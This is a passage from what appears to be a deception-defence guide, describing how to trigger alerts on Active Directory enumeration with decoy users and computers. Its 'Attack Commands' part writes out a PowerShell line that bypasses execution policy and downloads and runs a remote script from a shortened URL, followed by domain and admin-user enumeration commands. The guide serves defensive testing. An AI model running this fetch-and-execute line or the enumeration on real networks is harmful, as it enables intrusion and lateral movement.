 https://blog.stealthbits.com/extracting-service-account-passwords-with-kerberoasting/ 
 
 
#11. AD Enumeration 
 
 
ATT&CK ID 
 
Description 
Active Directory is the 'phone book' of the enterprise for the modern attacker. Active Directory                             
reconnaissance is stealthier than network scans, and since it maps the organisation's user /                           
computer and organisational hierarchies, it is a goldmine to identify targets and move laterally. 
 
Most enumeration in Active Directory focuses on finding high-value target users and                       
computers. 
 
Deception Technique 
We can use Active Directory to create decoy objects including users, organisational units,                         
computer, service principal names and more. Most of the AD deception is focused on giving                             
the attacker something they're looking for, for example, users with the word 'admin' in their                             
name, or with an AdminCount attribute. 
 
However, we can also get triggers on Active Directory enumeration. Attack tools query very                           
specific object attributes (for example, the UserAccountControl attribute on user objects). We                       
can create decoy users / computers in AD, and monitor any attempt to read these specific                               
attributes. 
 
Attack Commands 
 
Open Command Prompt and type: 
cd c:userspublictoolsPowershell
powershell -exec bypass
iex (New-Object System.Net.Webclient).DownloadString("http://bit.ly/1pzQCnv") 
Basic Domain Awareness
Get-Domain
Get-DomainController
How to find critical users & Groups 
Get-DomainUser
Get-DomainUser *admin* | Select samaccountname
 
